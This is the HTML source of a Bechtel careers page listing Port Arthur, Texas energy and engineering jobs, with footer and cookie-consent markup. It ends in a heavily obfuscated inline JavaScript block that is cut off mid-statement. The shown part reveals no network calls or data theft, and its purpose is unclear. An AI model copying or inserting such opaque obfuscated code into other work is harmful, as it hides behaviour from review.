                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Piping-Superintendent-TX-77641/1329067600/" class="jobTitle-link">Piping Superintendent</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Piping-Superintendent-TX-77641/1329067600/">Piping Superintendent</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Night-Shift-Tank-Superintendent-TX-77641/1351859600/" class="jobTitle-link">Night Shift Tank Superintendent</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Night-Shift-Tank-Superintendent-TX-77641/1351859600/">Night Shift Tank Superintendent</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Field-Welding-Engineer-TX-77641/1351461300/" class="jobTitle-link">Field Welding Engineer</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Field-Welding-Engineer-TX-77641/1351461300/">Field Welding Engineer</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Corporate &amp; Shared  Services</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Corporate &amp; Shared  Services</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Field-Welding-Engineer-TX-77641/1351464900/" class="jobTitle-link">Field Welding Engineer</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Field-Welding-Engineer-TX-77641/1351464900/">Field Welding Engineer</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Corporate &amp; Shared  Services</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Corporate &amp; Shared  Services</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Area-ES&amp;H-Supervisor-TX-77641/1328586200/" class="jobTitle-link">Area ES&amp;H Supervisor</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Area-ES&amp;H-Supervisor-TX-77641/1328586200/">Area ES&amp;H Supervisor</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>

                            <tr class="data-row">
                                                <td class="colTitle" headers="hdrTitle">
													<span class="jobTitle hidden-phone">
														<a href="/job/Port-Arthur-Electrical-Specialist-Commissioning-&amp;-Start-up-TX-77641/1328417500/" class="jobTitle-link">Electrical Specialist - Commissioning &amp; Start-up</a>
													</span>
                                                    <div class="jobdetail-phone visible-phone">
                                                                    <span class="jobTitle visible-phone">
                                                                        <a class="jobTitle-link" href="/job/Port-Arthur-Electrical-Specialist-Commissioning-&amp;-Start-up-TX-77641/1328417500/">Electrical Specialist - Commissioning &amp; Start-up</a>
                                                                    </span>
                                                                    <span class="jobLocation visible-phone">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span></span>
                                                                    <span class="jobFacility visible-phone">Energy</span>
                                                    </div>
                                                </td>
											<td class="colLocation hidden-phone" headers="hdrLocation">
        
        <span class="jobLocation">
            Port Arthur, TX, US, 77641
            
        </span>
											</td>
											<td class="colDepartment hidden-phone" headers="hdrDepartment">
												<span class="jobDepartment">Energy</span>
											</td>
									<td class="hidden-phone"></td>
                            </tr>
                    </tbody>

                </table>
            </div>
                <div class="pagination-bottom">

        <div class="paginationShell clearfix" xml:lang="en-US" lang="en-US">
                    <div class="well well-lg pagination-well pagination">
                        <div class="pagination-label-row">
                            <span class="paginationLabel" aria-label="Results 1 – 15">Results <b>1 – 15</b> of <b>15</b></span>
                            <span class="srHelp" style="font-size:0px">Page 1 of 1</span>
                        </div>
                    </div>
        </div>
                </div>

            <script src="/platform/js/jquery/jquery.watermark.js" type="text/javascript"></script>
            <script type="text/javascript">jQuery(function($){$('#title').watermark('TITLE');
$('#location').watermark('LOCATION');
$('#department').watermark('BUSINESS');
$('#title').watermark('TITLE');
$('#location').watermark('LOCATION');
$('#date').watermark('Date (M/d/yy)');
$('#distance').watermark('');
});
            </script>
    </div>

    <div class="customPlugin customPlugin-6d75f2acd09ef35c displayDTM">
        <div class="inner"><style>




 .hero {
    display: block;
    float: none;
    margin-left: 0;
    margin-right: 0;
    width: 100%;
  
    height: 360px; }



.buttonHERO,
.btn,
.keywordsearchbutton {
    padding: 0 25px;
font-family: customeec7cd1e145d4683a7d0d;
    border: 1px solid #d0d0cf;
border-radius: 1px;
    color: #d6322e;
    height: 35px;
font-size: 16px;
    line-height: 35px;
font-weight: bold;
    display: inline-block;
    text-decoration: none;
    font-weight: 500;
    transition: 0.2s all ease-in-out;
    text-transform: uppercase;
    -webkit-backface-visibility: hidden;
    margin-bottom: 1em;
}



#rd-keywordsearch,
#rd-locationsearch {
    padding-top: 7px;

}

#keywordsearch-q,
#keywordsearch-locationsearch {
    border-radius: 1px;
    border: 2px solid white;
}

#join-email {
width: 100% }

</style>

        </div>
    </div>
    <style type="text/css">
        .buttontextaf342e7aad6b442a a{
            border: 1px solid transparent;
        }
        .buttontextaf342e7aad6b442a a:focus{
            border: 1px dashed #d83935 !important;
            outline: none !important;
        }
    </style>
    <div dir="auto" style=" " class="buttontext buttontextaf342e7aad6b442a rtltextaligneligible center unmodified backgroundimage backgroundcolora880bb1b linkcolor linkhovercolor       displayDTM  ">
        <div class="inner " style="font-family:custom90e364bcf5c54931a23b6; font-size:25px;"><span class="fontcolor1d2db517925e4e3f55f919a8953fea84"><p style="text-align: center;"><a href="https://www.bechtel.com/campaign-pages/alert-hoax-fraudulent-job-offers/" target="_blank" title="">Important Hiring Notice: Please Read</a></p></span>
        </div>
    </div>
                    </div>
                </div>
            </div>

    <div id="footer" role="contentinfo">
        <div id="footerRowTop" class="footer footerRow">
            <div class="container ">

    <div id="footerInnerLinksSocial" class="row">
        <ul class="inner links" role="list">
                    <li><a href="https://bechtel.com/" title="Bechtel.com" target="_blank">Bechtel.com</a></li>
                    <li><a href="https://www.bechtel.com/privacy-policy/" title="Privacy Policy" target="_blank">Privacy Policy</a></li>
                    <li><a href="/content/Applicant-Privacy-Statement/?locale=en_US" title="Applicant Privacy Statement">Applicant Privacy Statement</a></li>
                    <li><a href="https://careers.bechtel.com/equal-employment-opportunity/" title="Legal Disclaimers" target="_blank">Legal Disclaimers</a></li>
        </ul>
            <div class="rightfloat">
                    <ul class="disclaimer social-links" role="list">
                                <li class="social-icons">
                                        <a href="https://www.facebook.com/bechtelcorp" class="social-icon btn-facebook" target="_blank" aria-label="Visit our Facebook page" aria-description="Opens in a new tab." title="facebook">
                                            <svg width="48px" height="48px" viewBox="0 0 24 24">
                                                <path fill="#cdcdd1" id="facebook1" d="M12 2.03998C6.5 2.03998 2 6.52998 2 12.06C2 17.06 5.66 21.21 10.44 21.96V14.96H7.9V12.06H10.44V9.84998C10.44 7.33998 11.93 5.95998 14.22 5.95998C15.31 5.95998 16.45 6.14998 16.45 6.14998V8.61998H15.19C13.95 8.61998 13.56 9.38998 13.56 10.18V12.06H16.34L15.89 14.96H13.56V21.96C15.9164 21.5878 18.0622 20.3855 19.6099 18.57C21.1576 16.7546 22.0054 14.4456 22 12.06C22 6.52998 17.5 2.03998 12 2.03998Z"></path>
                                            </svg>
                                    </a>
                                </li>
                                <li class="social-icons">
                                        <a href="https://twitter.com/bechtel" class="social-icon btn-twitter" target="_blank" aria-label="Follow us on X" aria-description="Opens in a new tab." title="X">
                                            <svg width="35px" height="35px" viewBox="0 0 1200 1227">
                                                <path fill="#cdcdd1" id="SVGPath" d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"></path>
                                            </svg>
                                    </a>
                                </li>
                                <li class="social-icons">
                                        <a href="https://www.linkedin.com/company/bechtel-corporation/careers" class="social-icon btn-linkedin" target="_blank" aria-label="Follow us on LinkedIn" aria-description="Opens in a new tab." title="linkedin">
                                            <svg width="48px" height="48px" viewBox="0 0 48 48">
                                                <path fill="#cdcdd1" id="linkedin1" d="M41,4.1H7A2.9,2.9,0,0,0,4,7V41.1A2.9,2.9,0,0,0,7,44H41a2.9,2.9,0,0,0,2.9-2.9V7A2.9,2.9,0,0,0,41,4.1Zm-25.1,34h-6v-19h6Zm-3-21.6A3.5,3.5,0,0,1,9.5,13a3.4,3.4,0,0,1,6.8,0A3.5,3.5,0,0,1,12.9,16.5ZM38,38.1H32.1V28.8c0-2.2,0-5-3.1-5s-3.5,2.4-3.5,4.9v9.4H19.6v-19h5.6v2.6h.1a6.2,6.2,0,0,1,5.6-3.1c6,0,7.1,3.9,7.1,9.1Z"></path>
                                            </svg>
                                    </a>
                                </li>
                                <li class="social-icons">
                                        <a href="https://www.youtube.com/user/BechtelCorporation" class="social-icon btn-youtube" target="_blank" aria-label="Visit our YouTube channel" aria-description="Opens in a new tab." title="youtube">
                                            <svg width="48px" height="48px" viewBox="0 0 24 24">
                                                <path fill="#cdcdd1" id="youtube1" d="M19.67 8.14002C19.5811 7.7973 19.4028 7.48433 19.1533 7.23309C18.9038 6.98185 18.5921 6.80134 18.25 6.71001C16.176 6.4654 14.0883 6.35517 12 6.38001C9.91174 6.35517 7.82405 6.4654 5.75001 6.71001C5.40793 6.80134 5.09622 6.98185 4.84674 7.23309C4.59725 7.48433 4.41894 7.7973 4.33001 8.14002C4.10282 9.41396 3.99236 10.706 4.00001 12C3.99198 13.3007 4.10244 14.5994 4.33001 15.88C4.42355 16.2172 4.60391 16.5239 4.85309 16.7696C5.10226 17.0153 5.41153 17.1913 5.75001 17.28C7.82405 17.5246 9.91174 17.6349 12 17.61C14.0883 17.6349 16.176 17.5246 18.25 17.28C18.5885 17.1913 18.8978 17.0153 19.1469 16.7696C19.3961 16.5239 19.5765 16.2172 19.67 15.88C19.8976 14.5994 20.008 13.3007 20 12C20.0077 10.706 19.8972 9.41396 19.67 8.14002ZM10.36 14.39V9.63001L14.55 12L10.36 14.38V14.39Z"></path>
                                            </svg>
                                    </a>
                                </li>
                    </ul>
            </div>
        </div>
            </div>
        </div>

        <div id="footerRowBottom" class="footer footerRow">
            <div class="container ">
                    <p>Copyright © 2026  Bechtel Corporation. All rights reserved.</p>
            </div>
        </div>
    </div>
        </div>
    
    <style>
        .onoffswitch .onoffswitch-inner:before {
            content: "Yes";
        }
        .onoffswitch .onoffswitch-inner:after {
            content: "No";
        }

    </style>
    <div class="outershell cookiemanageroutershell">
        <div class="modal fade cookiemanager" data-keyboard="true" data-backdrop="static" id="cookieManagerModal" tabindex="-1" role="dialog" aria-labelledby="cookieManagerModalLabel">
            <div class="modal-dialog modal-lg modal-dialog-centered styled">

                
                <div class="modal-content">
                    <div class="modal-header" aria-live="assertive">
                        <button type="button" class="close" data-dismiss="modal" aria-label="close"><span aria-hidden="true">×</span></button>
                        <h2 class="modal-title text-center" id="cookieManagerModalLabel">Cookie Consent Manager</h2>
                    </div>
                    <div class="modal-body">
                        <div id="cookie-info" class="cookie-info">
                                <p>When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. Because we respect your right to privacy, you can choose not to allow some types of cookies. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.</p>
                        </div>
                        <div id="action-block" class="action-block">
                            <div id="requiredcookies">
                                <div class="row display-table">
                                    <div class="col-sm-10 display-table-cell">
                                        <div class="title-section">
                                            <h3 class="title" id="reqtitle">Required Cookies</h3>
                                            <div id="reqdescription">
                                                    <p>These cookies are required to use this website and can't be turned off.</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="col-sm-2 display-table-cell">
                                        <div class="toggle-group cookietoggle">
                                            <input type="checkbox" role="switch" class="cookiecheckbox" name="req-cookies-switch-1" id="req-cookies-switch-1" checked="" onclick="return false;" aria-labelledby="reqtitle" disabled="disabled" />
                                            
                                            <label for="req-cookies-switch-1"></label>
                                            <div class="onoffswitch" aria-hidden="true">
                                                <div class="onoffswitch-label">
                                                    <div class="onoffswitch-inner"></div>
                                                    <div class="onoffswitch-switch"></div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="row">
                                    <div class="col-sm-12">
                                        <button data-toggle="collapse" data-target="#requiredcookies-config" class="arrow-toggle link linkfocusborder" aria-label="Required Cookies Show More Details">
                                            <i class="glyphicon glyphicon-chevron-right"></i>
                                            <i class="glyphicon glyphicon-chevron-down"></i>
                                            Show More Details
                                        </button>

                                        <div id="requiredcookies-config" class="collapse">
                                            <table class="table">
                                                <caption>Required Cookies</caption>
                                                <thead>
                                                <tr>
                                                    <th scope="col" class="col-sm-2">Provider</th>
                                                    <th scope="col" class="col-sm-9">Description</th>
                                                    <th scope="col" class="col-sm-1"><span class="pull-right">Enabled</span></th>
                                                </tr>
                                                </thead>
                                                <tbody>
                                                    <tr>
                                                        <th scope="row">SAP as service provider</th>
                                                        <td id="SAPasserviceproviderreqdescription">
                                                            <div role="region" aria-label="SAP as service provider-Description">We use the following session cookies, which are all required to enable the website to function:<br /><ul><li>"route" is used for session stickiness</li><li>"careerSiteCompanyId" is used to send the request to the correct data center</li><li>"JSESSIONID" is placed on the visitor's device during the session so the server can identify the visitor</li><li>"Load balancer cookie" (actual cookie name may vary)  prevents a visitor from bouncing from one instance to another</li></ul>
                                                            </div>
                                                        </td>
                                                        <td>
                                                            <div class="toggle-group cookietoggle">
                                                                
                                                                <input type="checkbox" role="switch" class="cookiecheckbox" data-usercountrytype="optin" id="req-cookies-switch-2" checked="" onclick="return false;" disabled="disabled" aria-label="Cookies from provider SAPasserviceprovider are required and cannot be turned off" />
                                                                <label for="req-cookies-switch-2"></label>
                                                                <div class="onoffswitch" aria-hidden="true">
                                                                    <div class="onoffswitch-label">
                                                                        <div class="onoffswitch-inner"></div>
                                                                        <div class="onoffswitch-switch"></div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </td>
                                                    </tr>
                                                </tbody>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal-footer">
                        <button tabindex="1" type="button" class="link btn-default pull-left shadowfocus" id="cookiemanageracceptselected" data-dismiss="modal">Confirm My Choices
                        </button>
                        <div style="float:right">
                            <button tabindex="1" type="button" id="cookiemanagerrejectall" class="shadowfocus btn-primary cookiemanagerrejectall" data-dismiss="modal">Reject All Cookies</button>
                        <button tabindex="1" type="button" id="cookiemanageracceptall" class="shadowfocus btn-primary cookiemanageracceptall" data-dismiss="modal">Accept All Cookies</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
					<script type="text/javascript" class="keepscript" src="https://jobs.bechtel.com/platform/js/j2w/min/j2w.cookiemanagershared.min.js?h=7abe2b69"></script>
					<script type="text/javascript" src="/platform/js/j2w/min/j2w.cookiemanager.min.js?h=7abe2b69"></script>
            <script class="keepscript" src="https://jobs.bechtel.com/platform/bootstrap/3.4.8_NES/js/lib/dompurify/purify.min.js" type="text/javascript"></script>
            <script class="keepscript" src="https://jobs.bechtel.com/platform/bootstrap/3.4.8_NES/js/bootstrap.min.js" type="text/javascript"></script><script type="text/javascript">
function _0x21e13b(_0x14ead0,_0x5128ab,_0xf0c0b6,_0x1d10f9){return _0x34e3(_0x1d10f9-0x1d2,_0xf0c0b6);}(function(_0x50b54c,_0x2ff0a8){function _0x177d02(_0x1eba3b,_0x38bfd0,_0x287854,_0x18c1d0){return _0x34e3(_0x1eba3b-0x38e,_0x18c1d0);}var _0x41061d=_0x50b54c();function _0x115eff(_0x4e9b1d,_0x150fac,_0x4a651b,_0x142d4f){return _0x34e3(_0x150fac- -0x253,_0x4a651b);}while(!![]){try{var _0x452a38=-parseInt(_0x115eff(-0x1c5,-0x1c2,-0x1bb,-0x1c4))/(0x10e1+-0x16bf+-0xa7*-0x9)+-parseInt(_0x177d02(0x438,0x44a,0x451,0x41c))/(-0x11b4+0x1c83+0x4f*-0x23)+parseInt(_0x177d02(0x44e,0x42b,0x42f,0x439))/(-0x1d87+-0x174b*0x1+-0x21d*-0x19)*(parseInt(_0x177d02(0x441,0x45d,0x457,0x438))/(0x241*0x4+-0x262b+0x1d2b))+parseInt(_0x115eff(-0x1e9,-0x1c9,-0x1e7,-0x1d3))/(-0x79d*0x5+0xd47*0x1+0x3*0x845)+-parseInt(_0x115eff(-0x1c5,-0x1c0,-0x1cb,-0x1b0))/(-0x11b*-0x12+0x200d+-0x33ed)+parseInt(_0x177d02(0x41a,0x3fa,0x422,0x42d))/(-0xd5d+0x20ae+-0x1*0x134a)*(parseInt(_0x115eff(-0x1ac,-0x1af,-0x1c0,-0x192))/(0x241f+0x981*0x3+-0x2*0x204d))+parseInt(_0x115eff(-0x17b,-0x194,-0x18c,-0x197))/(0x4*0x388+-0x9b6+-0x461*0x1)*(-parseInt(_0x177d02(0x41e,0x3fc,0x435,0x42f))/(-0x1a2f+0xcfc+0xd3d*0x1));if(_0x452a38===_0x2ff0a8)break;else _0x41061d['push'](_0x41061d['shift']());}catch(_0x2d84b0){_0x41061d['push'](_0x41061d['shift']());}}}(_0x32a8,0x1*0xe427d+0xb9df8+-0x125ff7));var _0x568487=(function(){var _0x414010={};_0x414010[_0x3f6266(0x33f,0x37f,0x360,0x342)]=function(_0x5ee1e6,_0x361761){return _0x5ee1e6!==_0x361761;},_0x414010[_0x57c6ba(-0x314,-0x32b,-0x32e,-0x32c)]='IguCf';function _0x3f6266(_0x8e358a,_0x443c0d,_0x466f83,_0x5f17e6){return _0x34e3(_0x466f83-0x2db,_0x443c0d);}_0x414010[_0x57c6ba(-0x2f9,-0x307,-0x305,-0x2ff)]=_0x57c6ba(-0x2fd,-0x2e4,-0x30e,-0x2e6);var _0x5b26dd=_0x414010,_0x1f7d0d=!![];function _0x57c6ba(_0x47e847,_0x19d3ba,_0xdf5c45,_0x2b975e){return _0x34e3(_0x47e847- -0x3af,_0xdf5c45);}return function(_0x2ec9fc,_0x437d1a){var _0x17ae8b=_0x1f7d0d?function(){function _0x56f232(_0x24bf22,_0x565d25,_0x1365d6,_0x4c43be){return _0x34e3(_0x565d25-0x185,_0x1365d6);}function _0xa7ff70(_0x411315,_0x567028,_0x16b248,_0x54be4c){return _0x34e3(_0x567028-0x7b,_0x54be4c);}if(_0x437d1a){if(_0x5b26dd[_0xa7ff70(0x120,0x100,0xe9,0x106)](_0x5b26dd[_0x56f232(0x234,0x220,0x221,0x243)],_0x5b26dd['kHkhQ'])){var _0x50cc9c=_0x437d1a[_0xa7ff70(0xe5,0xff,0x10b,0xde)](_0x2ec9fc,arguments);return _0x437d1a=null,_0x50cc9c;}else{var _0x50c857=_0x57d7ac?function(){function _0x30289b(_0x243863,_0x541a88,_0x28797b,_0x51bbe3){return _0xa7ff70(_0x243863-0x1b1,_0x541a88-0x117,_0x28797b-0x52,_0x51bbe3);}if(_0x55a946){var _0x5e34d1=_0x3a3f24[_0x30289b(0x231,0x216,0x221,0x204)](_0x559410,arguments);return _0x1d475a=null,_0x5e34d1;}}:function(){};return _0x28dd14=![],_0x50c857;}}}:function(){};return _0x1f7d0d=![],_0x17ae8b;};}()),_0x3668cc=_0x568487(this,function(){function _0x3a5dd7(_0x9eb922,_0x57f2c6,_0xdbf222,_0x29118c){return _0x34e3(_0xdbf222-0x163,_0x9eb922);}var _0x3cbc56={};_0x3cbc56[_0x3a5dd7(0x1f6,0x222,0x1ff,0x1f6)]=_0xba96f(-0x1ee,-0x1b9,-0x1ee,-0x1d1)+'+$';var _0x254b9a=_0x3cbc56;function _0xba96f(_0x1aacd6,_0x2ae421,_0x22fe69,_0x3bf477){return _0x34e3(_0x3bf477- -0x254,_0x2ae421);}return _0x3668cc[_0xba96f(-0x18f,-0x198,-0x1ac,-0x19d)]()[_0xba96f(-0x1d5,-0x1ed,-0x1b5,-0x1ce)](_0x254b9a['nMEUF'])[_0x3a5dd7(0x22f,0x20c,0x21a,0x206)]()[_0x3a5dd7(0x210,0x23e,0x226,0x214)+'r'](_0x3668cc)['search'](_0x254b9a[_0x3a5dd7(0x212,0x1e0,0x1ff,0x203)]);});_0x3668cc();function _0x34e3(_0x29ade7,_0x1b3c6e){var _0x1955aa=_0x32a8();return _0x34e3=function(_0x4f569f,_0x40efd4){_0x4f569f=_0x4f569f-(0x5*0x5e4+-0x1a58+-0x29b*0x1);var _0x291544=_0x1955aa[_0x4f569f];if(_0x34e3['mvcPjz']===undefined){var _0x53ec4=function(_0x399e7d){var _0x1a26b1='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x584d99='',_0x325e59='',_0x132a67=_0x584d99+_0x53ec4;for(var _0x4dabe0=0x2*0x2c1+-0x2*-0xfe8+0x11*-0x232,_0x44451b,_0x146ad7,_0x3e51b6=-0x1846+0x8bc*0x3+0x26*-0xd;_0x146ad7=_0x399e7d['charAt'](_0x3e51b6++);~_0x146ad7&&(_0x44451b=_0x4dabe0%(-0x215e+-0x248c+-0x1*-0x45ee)?_0x44451b*(-0x14d0+0x162*0xd+0x316)+_0x146ad7:_0x146ad7,_0x4dabe0++%(-0x257d+-0x1245+0x3b*0xf2))?_0x584d99+=_0x132a67['charCodeAt'](_0x3e51b6+(0x11c6+-0x4*-0x38+-0x31a*0x6))-(-0xa03+0x3*0x657+-0x52*0x1c)!==0x239e+-0x697*0x5+0x2ab*-0x1?String['fromCharCode'](-0x11f7+0x73*-0x51+0x3759&_0x44451b>>(-(-0x2*-0x1073+-0x2*0x164+0xbc*-0x29)*_0x4dabe0&0x1b3*-0x5+0xc4b+-0x2e*0x15)):_0x4dabe0:-0x8be*-0x2+-0x1*-0x1cf1+0x2e6d*-0x1){_0x146ad7=_0x1a26b1['indexOf'](_0x146ad7);}for(var _0x8d704c=0x1b8e*0x1+0x1b51+-0x36df,_0x1bddb5=_0x584d99['length'];_0x8d704c<_0x1bddb5;_0x8d704c++){_0x325e59+='%'+('00'+_0x584d99['charCodeAt'](_0x8d704c)['toString'](0x1bf*-0x5+0x1*0x1e94+-0x15c9))['slice'](-(-0x1a9e+0x9e*-0x10+0x2480));}return decodeURIComponent(_0x325e59);};_0x34e3['aUrtnA']=_0x53ec4,_0x29ade7=arguments,_0x34e3['mvcPjz']=!![];}var _0x5ce648=_0x1955aa[-0x1*0x41d+0x17c0+0x1*-0x13a3],_0x593a85=_0x4f569f+_0x5ce648,_0x3362a0=_0x29ade7[_0x593a85];if(!_0x3362a0){var _0x98d222=function(_0x2a89a1){this['EcYRaW']=_0x2a89a1,this['auAJPB']=[-0x5c+-0x1*-0x1b95+-0x1b38,-0x5e2+0x1806+0x24*-0x81,-0x1e0+-0x1ef1+0x20d1*0x1],this['fTWYBQ']=function(){return'newState';},this['LXFLgv']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['jQlRtl']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x98d222['prototype']['FQNDSw']=function(){var _0x3f1b6c=new RegExp(this['LXFLgv']+this['jQlRtl']),_0xbf8a56=_0x3f1b6c['test'](this['fTWYBQ']['toString']())?--this['auAJPB'][0x1*0x1a35+-0xbec+-0xe48]:--this['auAJPB'][-0x15*-0x1b1+0x1d*-0x56+-0x19c7*0x1];return this['mFzSlQ'](_0xbf8a56);},_0x98d222['prototype']['mFzSlQ']=function(_0x25c7a0){if(!Boolean(~_0x25c7a0))return _0x25c7a0;return this['xXLXLW'](this['EcYRaW']);},_0x98d222['prototype']['xXLXLW']=function(_0x343c43){for(var _0xaf6897=-0x27d+-0xaf*0x6+0x697,_0x263645=this['auAJPB']['length'];_0xaf6897<_0x263645;_0xaf6897++){this['auAJPB']['push'](Math['round'](Math['random']())),_0x263645=this['auAJPB']['length'];}return _0x343c43(this['auAJPB'][-0x1d0d+0x1af*-0x12+0x5*0xbdf]);},new _0x98d222(_0x34e3)['FQNDSw'](),_0x291544=_0x34e3['aUrtnA'](_0x291544),_0x29ade7[_0x593a85]=_0x291544;}else _0x291544=_0x3362a0;return _0x291544;},_0x34e3(_0x29ade7,_0x1b3c6e);}function _0x52fc08(_0x3b30b5,_0x365567,_0x499786,_0x1a6fc5){return _0x34e3(_0x3b30b5- -0x27d,_0x365567);}var _0x78239b=(function(){var _0x3e33c3=!![];return function(_0x2ca065,_0x5df170){var _0x8dc78a=_0x3e33c3?function(){if(_0x5df170){var _0x5ad980=_0x5df170['apply'](_0x2ca065,arguments);return _0x5df170=null,_0x5ad980;}}:function(){};return _0x3e33c3=![],_0x8dc78a;};}()),_0x35dd8e=_0x78239b(this,function(){var _0x3b2384={'slqmb':function(_0x244750,_0x4d5237){return _0x244750(_0x4d5237);},'AVuPy':function(_0x3ca555,_0x414f27){return _0x3ca555+_0x414f27;},'qQaaX':_0x3e2e80(0x321,0x30a,0x318,0x324)+_0x8facc1(0x206,0x232,0x224,0x225),'tWSge':function(_0x5cc904,_0x1a68e8){return _0x5cc904!==_0x1a68e8;},'cvsax':_0x3e2e80(0x32f,0x324,0x330,0x31c),'KgiCv':function(_0x1e3573){return _0x1e3573();},'WQUwb':_0x3e2e80(0x2f0,0x2fe,0x2e5,0x2ef),'SvsPK':_0x3e2e80(0x301,0x313,0x328,0x321),'mcYfR':_0x3e2e80(0x313,0x314,0x32a,0x31c),'gcTLq':_0x3e2e80(0x30c,0x2f5,0x318,0x2db),'Huduo':_0x8facc1(0x1fd,0x22d,0x21b,0x20b),'QZsol':function(_0x21310c,_0x2b7a35){return _0x21310c<_0x2b7a35;}};function _0x3e2e80(_0x351c76,_0x56ae4f,_0x1e66f9,_0x44c83b){return _0x34e3(_0x56ae4f-0x25f,_0x44c83b);}var _0x420849=function(){var _0x4e1c1c;try{_0x4e1c1c=_0x3b2384[_0x59b547(-0x12b,-0x13a,-0x129,-0x119)](Function,_0x3b2384['AVuPy'](_0x3b2384[_0x693829(0x3f5,0x40f,0x3f7,0x3e5)],_0x59b547(-0x10d,-0x11f,-0x124,-0x102)+_0x693829(0x3f1,0x423,0x40a,0x418)+_0x693829(0x3ed,0x3ba,0x3ce,0x3ea)+'\x20)')+');')();}catch(_0x216946){if(_0x3b2384[_0x59b547(-0x121,-0x110,-0x118,-0x136)](_0x693829(0x3ea,0x400,0x40b,0x41d),_0x3b2384[_0x59b547(-0x11f,-0x12a,-0x11f,-0x13f)])){if(_0x18ec1b){var 